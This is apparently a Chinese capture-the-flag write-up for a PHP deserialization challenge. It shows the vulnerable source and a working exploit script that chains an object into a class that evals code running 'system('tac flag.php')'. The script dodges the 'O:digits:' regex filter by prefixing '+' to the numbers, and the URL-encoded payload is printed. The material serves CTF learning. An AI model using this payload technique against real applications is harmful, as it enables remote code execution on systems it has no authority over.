- 依然是代码审计
```php <?php errorreporting(0); highlightfile(__FILE);
class ctfShowUser{ public $username=’xxxxxx’; public $password=’xxxxxx’; public $isVip=false; public $class = ‘info’;
public function __construct(){$this->class=new info();}public function login($u,$p){return $this->username===$u&&$this->password===$p;}public function __destruct(){$this->class->getInfo();}
}
class info{ public $user=’xxxxxx’; public function getInfo(){ return $this->user; } }
class backDoor{ public $code; public function getInfo(){ eval($this->code); } }
$username=$_GET[‘username’]; $password=$_GET[‘password’];

if(isset($username) && isset($password)){ if(!preg_match(‘/[oc]:\d+:/i’, $_COOKIE[‘user’])) //这里增加了正则的匹配 o:数字: { $user = unserialize($_COOKIE[‘user’]); } $user->login($username,$password); }
2. 利用payload的数字前面加上`+`号绕过正则
```php
<?php
class ctfShowUser{
public $username='xxxxxx';
public $password='xxxxxx';
public $isVip=false;
public $class = 'info';
public function __construct(){
$this->class=new backDoor();
}
public function login($u,$p){
return $this->username===$u&&$this->password===$p;
}
public function __destruct(){
$this->class->getInfo();
}
}
class backDoor{
public $code="system('tac flag.php');";
public function getInfo(){
eval($this->code);
}
}
//这里创建对象进行序列化操作
$a=serialize(new ctfShowUser());
//对两个O开头后的数字前面加上+号进行替换
$b=str_replace('11','+11',$a);
$c=str_replace('8','+8',$b);
//输出url编码
echo urlencode($c);
?>
#输出
#O%3A%2B11%3A%22ctfShowUser%22%3A4%3A%7Bs%3A%2B8%3A%22username%22%3Bs%3A6%3A%22xxxxxx%22%3Bs%3A%2B8%3A%22password%22%3Bs%3A6%3A%22xxxxxx%22%3Bs%3A5%3A%22isVip%22%3Bb%3A0%3Bs%3A5%3A%22class%22%3BO%3A%2B8%3A%22backDoor%22%3A1%3A%7Bs%3A4%3A%22code%22%3Bs%3A23%3A%22system%28%27tac+flag.php%27%29%3B%22%3B%7D%7D
- 利用工具进行提交